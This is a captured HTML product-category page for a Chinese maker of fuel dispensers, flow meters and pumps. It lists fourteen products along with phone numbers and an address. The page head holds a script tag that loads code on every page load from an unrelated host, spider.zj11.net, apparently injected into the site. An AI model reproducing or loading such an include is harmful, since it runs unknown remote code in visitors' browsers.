

--- FILE ---
content_type: text/html
request_url: http://www.jiahejx.com/industry.htm
body_size: 3376
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="工业流量计&amp;泵" />
<meta name="description" content="工业流量计&amp;泵" />
<title>工业流量计&amp;泵 - 永嘉县佳和机械有限公司</title>
<link href="/Templates/default/style/layout.css" type="text/css" rel="stylesheet" />
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<script src="/Templates/default/style/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script></head>

<body>
<div class="header">
  <div class="top">
    <div class="logo"> <img src="/Templates/default/style/logo.jpg" alt="永嘉县佳和机械有限公司" /> </div>
    <div class="top_right"> <a class="a1" href="/">中文版</a> <a class="a2"href="/en" rel="nofollow">English</a> </div>
    <div class="tel"><img src="/Templates/default/style/tel.png" alt="客服热线" /></div>
  </div>
  <div id="navbar">
    <ul>
             <li><a href="/">网站首页</a>
      </li>
       <li><a href="/about.htm">关于我们</a>
      </li>
       <li><a href="/product.htm">产品中心</a>
      </li>
       <li><a href="/news.htm">新闻资讯</a>
      </li>
       <li><a href="/culture.htm">企业文化</a>
      </li>
       <li><a href="/feedback.htm">在线反馈</a>
      </li>
       <li class="end" ><a href="/contact.htm">联系方式</a>
      </li>
            
    </ul>
  </div>
  <div id="flash">
  <div id="banner">
    <div class="swiper-container">
      <div class="swiper-wrapper">                 <div class="swiper-slide"><a href="/" title="/"><img src="/upload/20250513/1747103327437270.jpg" alt="/" title="/"/></a></div>
                <div class="swiper-slide"><a href="/" title="/"><img src="/upload/20250513/1747103327230738.jpg" alt="/" title="/"/></a></div>
                 </div>
    </div>
    <script type="text/javascript">
	var swiper = new Swiper('.swiper-container', {
      speed: 500,
      autoplay: {
        delay: 5000,
        disableOnInteraction: false, //用户操作swiper后是否继续 autoplay
      },
	});
  </script> 
  </div>
</div>
  <div><img src="/Templates/default/style/banner_bottom.jpg" style="float: left;" /></div>
</div>
<div id="container">
  <div id="wrapper">
    <div id="secondary">
      <h1></h1>
      <span class="fast">您的位置：<a href="/">首页</a> &gt;&gt;  &gt;&gt; <a href="/product.htm">产品中心</a>  &gt;&gt; <a href="/industry.htm">工业流量计&amp;泵</a></span>
      <div id="default_conter">
        <div id="chanpin">
          <ul class="imglist">
                                    <li><a href="/2782.htm"><img src="/upload/cp/gyllj/SUB-ypb/SUB-ypb.jpg" alt="JH系列叶片泵" width="164" height="95"/></a>
              <h3><a href="/2782.htm" title="JH系列叶片泵">JH系列叶片泵</a></h3>
            </li>
                        <li><a href="/2781.htm"><img src="/upload/cp/gyllj/DYB-300/DYB-300.jpg" alt="JH-300油泵总成" width="164" height="95"/></a>
              <h3><a href="/2781.htm" title="JH-300油泵总成">JH-300油泵总成</a></h3>
            </li>
                        <li><a href="/2780.htm"><img src="/upload/cp/gyllj/JSQ-2E/JSQ-2E.jpg" alt="JH-2E电子计数器" width="164" height="95"/></a>
              <h3><a href="/2780.htm" title="JH-2E电子计数器">JH-2E电子计数器</a></h3>
            </li>
                        <li><a href="/2779.htm"><img src="/upload/cp/gyllj/M-gyllj/M-gyllj.jpg" alt="JH系列容积式工业流量计" width="164" height="95"/></a>
              <h3><a href="/2779.htm" title="JH系列容积式工业流量计">JH系列容积式工业流量计</a></h3>
            </li>
                        <li><a href="/2778.htm"><img src="/upload/cp/gyllj/glqflq/glqflq.jpg" alt="过滤器和分离器" width="164" height="95"/></a>
              <h3><a href="/2778.htm" title="过滤器和分离器">过滤器和分离器</a></h3>
            </li>
                        <li><a href="/2777.htm"><img src="/upload/cp/gyllj/dzjsq/dzjsq.jpg" alt="机械和电子计数器" width="164" height="95"/></a>
              <h3><a href="/2777.htm" title="机械和电子计数器">机械和电子计数器</a></h3>
            </li>
                        <li><a href="/2776.htm"><img src="/upload/cp/gyllj/M-lljfj/M-lljfj.jpg" alt="JH系列流量计附件" width="164" height="95"/></a>
              <h3><a href="/2776.htm" title="JH系列流量计附件">JH系列流量计附件</a></h3>
            </li>
                        <li><a href="/2775.htm"><img src="/upload/cp/gyllj/FMC/FMC.jpg" alt="JH系列容积式工业流量计-" width="164" height="95"/></a>
              <h3><a href="/2775.htm" title="JH系列容积式工业流量计-">JH系列容积式工业流量计-</a></h3>
            </li>
                        <li><a href="/2774.htm"><img src="/upload/cp/gyllj/SM-50/SM-50.jpg" alt="JH-50 系列叶片式容积流量计" width="164" height="95"/></a>
              <h3><a href="/2774.htm" title="JH-50 系列叶片式容积流量计">JH-50 系列叶片式容积流量计</a></h3>
            </li>
                        <li><a href="/2773.htm"><img src="/upload/cp/gyllj/OGM-2540/OGM-2540.jpg" alt="JH-25/40铸铝椭圆齿轮流量计" width="164" height="95"/></a>
              <h3><a href="/2773.htm" title="JH-25/40铸铝椭圆齿轮流量计">JH-25/40铸铝椭圆齿轮流量计</a></h3>
            </li>
                        <li><a href="/2772.htm"><img src="/upload/cp/gyllj/zttycl/zttycl.jpg" alt="JH-50/80/100铸铁椭圆齿轮流量计" width="164" height="95"/></a>
              <h3><a href="/2772.htm" title="JH-50/80/100铸铁椭圆齿轮流量计">JH-50/80/100铸铁椭圆齿轮流量计</a></h3>
            </li>
                        <li><a href="/2771.htm"><img src="/upload/cp/gyllj/YB/YB-1.jpg" alt="JH系列" width="164" height="95"/></a>
              <h3><a href="/2771.htm" title="JH系列">JH系列</a></h3>
            </li>
                        <li><a href="/2770.htm"><img src="/upload/cp/gyllj/MFD-ydjyc/MFD-ydjyc.jpg" alt="JH移动加油车" width="164" height="95"/></a>
              <h3><a href="/2770.htm" title="JH移动加油车">JH移动加油车</a></h3>
            </li>
                        <li><a href="/2769.htm"><img src="/upload/cp/gyllj/OGM-E-254050/OGM-E-254050.jpg" alt="JH-25/40/50铸铝电子流量计" width="164" height="95"/></a>
              <h3><a href="/2769.htm" title="JH-25/40/50铸铝电子流量计">JH-25/40/50铸铝电子流量计</a></h3>
            </li>
                        
          </ul>
        </div>
        <div id="page">
          <ul class="pagination mp0">
                                     
                                     
                                    <li><a>总共14条</a></li>
             
                                     
             
                                     
             
                         
                         
                                     
             
                                     
             
                      </ul>
        </div>
      </div>
    </div>
    <div id="sidebar">
      <div id="product_list">
        <h2><img src="/Templates/default/style/cpfl.jpg" /></h2>
        <ul class="list">
                              <li><a href="/tanker.htm" title="加油机">加油机</a></li>
                    <li><a href="/accessories.htm" title="加油机配件">加油机配件</a></li>
                    <li><a href="/filling-machine.htm" title="加气机配件">加气机配件</a></li>
                    <li><a href="/industry.htm" title="工业流量计&amp;泵">工业流量计&amp;泵</a></li>
                    <li><a href="/electric-pump.htm" title="电动油泵">电动油泵</a></li>
                    <li><a href="/tank-accessories.htm" title="油罐车配件">油罐车配件</a></li>
                    <li><a href="/other.htm" title="其它">其它</a></li>
                    
        </ul>
        <img src="/Templates/default/style/list_bottom.gif" style="float: left;" /> </div>      <div id="contact" style="margin-top: 0px;">
  <h2><img src="/Templates/default/style/lxfs.jpg" alt="联系方式" /></h2>
  <ul class="list">
    <li style="height: 35px; line-height: 35px; background: url(/Templates/default/style/start_bg.jpg) no-repeat 6px top;">电  话：0577-21811270</li>
    <li>传  真：0577-21820978</li>
    <li>联系人：邱经理</li>
    <li>移动电话：18858819158</li>
    <li>地址：温州市永嘉县瓯北街道珠岙装备产业园6号楼</li>
  </ul>
  <img src="/Templates/default/style/list_bottom.gif" style="float: left;" /> </div>
 </div>
  </div>
</div>
<div id="footer">
  <p>版权所有 永嘉县佳和机械有限公司 <a href="/sitemap.xml" target="_blank">网站地图</a><br />
    买<a href="http://www.jiahejx.com" title="加气枪">加气枪</a>、<a href="http://www.jiahejx.com" title="微型加油机">微型加油机</a>、<a href="http://www.jiahejx.com" title="不锈钢加油枪">不锈钢加油枪</a>、<a href="http://www.jiahejx.com" title="车载加油机">车载加油机</a>等加油、<a href="http://www.jiahejx.com" title="加气站设备">加气站设备</a>，当然选【诚信品牌-佳和机械】产品质量有保证，价格合理，【用户放心品牌】</p>
</div>
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "//hm.baidu.com/hm.js?e8eb192b0f0b007020c982cc346428fd";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>
<div id="shouji">
  <p>手机网站</p>
  <img src="/Templates/default/style/chart.jpg" /> </div>
</body>
</html>
